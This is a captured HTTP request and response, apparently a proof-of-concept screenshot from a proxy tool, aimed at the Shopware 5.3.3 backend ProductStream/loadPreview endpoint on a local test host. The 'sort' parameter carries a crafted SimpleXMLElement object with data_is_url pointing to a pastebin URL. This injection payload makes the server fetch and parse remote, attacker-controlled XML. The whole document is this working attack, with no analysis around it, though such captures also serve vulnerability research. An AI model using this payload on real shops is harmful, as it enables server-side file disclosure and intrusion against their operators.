 Request
Raw Params Headers Hex
GET
/shopware-5.3.3/backend/ProductStream/loadPreview?_dc=1573917114538&sort={"SimpleXMLElem
ent":{"data":"https://pastebin.com/raw/yZQWjVPc","options":2,"data_is_url":1,"ns":"","is_prefix":0}}&c
onditions={}&shopId=1&currencyId=1&customerGroupKey=EK&page=1&start=0&limit=25 HTTP/1.1
Host: localtest.com
X-CSRF-Token: wArF5oFbwQtLWM0sRb0GEIQNovOjjS
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept: */*
Referer: http://localtest.com/shopware-5.3.3/backend/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: SHOPWAREBACKEND=jm4ce7u8f4cchha24o8i9dlft7; lastCheckSubscriptionDate=16112019
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 16 Nov 2019 15:51:16 GMT
Server: Apache
X-Powered-By: PHP/7.0.0
Set-Cookie: SHOPWAREBACKEND=jm4ce7u8f4cchha24o8i9dlft7;
path=/shopware-5.3.3/backend/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Cache-Control: private
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding
Content-Length: 36
Connection: close
Content-Type: application/json
{"success":true,"data":[],"total":0}